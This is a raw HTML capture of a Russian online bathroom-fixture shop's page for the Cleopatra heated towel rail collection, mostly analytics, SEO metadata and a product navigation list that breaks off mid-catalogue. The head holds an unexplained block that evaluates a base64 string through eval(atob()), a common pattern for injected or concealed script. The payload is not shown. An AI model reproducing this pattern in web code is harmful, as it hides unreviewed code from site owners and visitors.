

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.migliore.ru/collections/cleopatra-heated-towel-rails/
body_size: 11114
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Cleopatra - купить в Москве | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cleopatra ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.migliore.ru/collections/cleopatra-heated-towel-rails/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.migliore.ru/#organization","name":"Migliore","url":"https://www.migliore.ru/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://www.migliore.ru/#logo","url":"https://www.migliore.ru/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://www.migliore.ru/#logo"}},{"@type":"WebSite","@id":"https://www.migliore.ru/#website","url":"https://www.migliore.ru/","name":"Migliore","publisher":{"@id":"https://www.migliore.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.migliore.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.migliore.ru/collections/cleopatra-heated-towel-rails/#webpage","url":"https://www.migliore.ru/collections/cleopatra-heated-towel-rails/","inLanguage":"ru-RU","name":"Cleopatra - \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 | Migliore","isPartOf":{"@id":"https://www.migliore.ru/#website"},"description":"Cleopatra \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Лента элемента Cleopatra таксономии Коллекция" href="https://www.migliore.ru/collections/cleopatra-heated-towel-rails/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.migliore.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://www.migliore.ru/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.migliore.ru/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.migliore.ru/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/www.migliore.ru\/wp-admin\/admin-ajax.php","nonce":"066dab1e1a"};
var themeData = {"path":"https:\/\/www.migliore.ru\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.migliore.ru/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://www.migliore.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.migliore.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.migliore.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://www.migliore.ru/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.migliore.ru/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://www.migliore.ru/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/cleopatra-heated-towel-rails/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/cleopatra-heated-towel-rails/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://www.migliore.ru/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://www.migliore.ru/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://www.migliore.ru/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://www.migliore.ru/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://www.migliore.ru/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://www.migliore.ru/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://www.migliore.ru/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/cleopatra-heated-towel-rails/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/cleopatra-heated-towel-rails/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item active">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://www.migliore.ru/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item active">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://www.migliore.ru/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://www.migliore.ru/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://www.migliore.ru/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://www.migliore.ru/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://www.migliore.ru/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://www.migliore.ru/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://www.migliore.ru/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
